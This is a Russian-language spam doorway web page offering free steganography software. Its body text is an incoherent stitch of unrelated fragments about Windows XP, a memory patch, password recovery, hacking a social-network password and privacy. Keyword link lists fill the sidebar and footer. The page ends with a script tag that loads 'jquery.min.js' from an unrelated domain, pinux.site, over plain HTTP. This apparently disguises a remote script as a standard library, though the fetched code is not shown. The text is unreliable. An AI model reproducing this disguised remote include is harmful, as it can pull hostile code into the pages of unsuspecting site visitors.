

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-steganografiya-programmy-skachat-besplatno.html
body_size: 2416
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Стеганография программы скачать бесплатно - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Стеганография программы скачать бесплатно</h2>
                            </header>
                            <p>Windows XP: Описание: Информация: Поддержка Windows XP окончилась 8 Апреля 2014 года. Для компьютеров с очень слабым процессором есть специальная версия Windows Fundamentals 202.5 Кб : Мультиязычный (русский) Daemon 2011.01.20: Патч для решения проблем с большим объемом памяти. Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать инженерный калькулятор для симбиан9.4 с сенсорным экраном. Последние 16 месяцев, что я обсуждал проблемы приватности по всему миру, каждый раз, когда кто-либо говорил мне: "Я не переживаю из-за возможной слежки, потому что мне нечего скрывать" Ниже Вы можете бесплатно скачать электронные книги и учебники и читать статьи и уроки к разделу Книги по информатике и компьютерам. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-skachat-flatbedscanner-22-drayver.html">Скачать flatbedscanner 22 драйвер</a></li>
                                <li><a href="zd4-innounpacker.html">Innounpacker</a></li>
                                <li><a href="zd4-petr-1-3-klass-kratkoe-soderzhanie.html">Петр 1 3 класс краткое содержание</a></li>
                                <li><a href="zd4-samp-skachat-mod-na-zimu.html">Самп скачать мод на зиму</a></li>
                                <li><a href="zd4-metro-kazan-novye-stancii-shema.html">Метро казань новые станции схема</a></li>
                                <li><a href="zd4-aleksandr-severov-pesni-skachat-besplatno.html">Александр северов песни скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-izuchaem-haskell-biblioteka-programmista.html">Изучаем haskell библиотека программиста</a></li>
                                            <li><a href="zd4-neznayka-oblozhka-knigi.html">Незнайка обложка книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-vytynanka-shablony-skachat-besplatno.html">Вытынанка шаблоны скачать бесплатно</a></li>
                                            <li><a href="zd4-skachat-igru-maynkraft-s-zhivotnymi.html">Скачать игру майнкрафт с животными</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-v-kakom-formate-kniga-dlya-android.html">В каком формате книга для андроид</a></li>
                                            <li><a href="zd4-parallelnye-pryamye-7-klass-prezentaciya-atanasyan.html">Параллельные прямые 7 класс презентация атанасян</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-gost-50278-92-skachat.html">Гост 50278 92 скачать</a></li>
                                            <li><a href="zd4-android-4-4-4-skachat-proshivku.html">Android 4 4 4 скачать прошивку</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
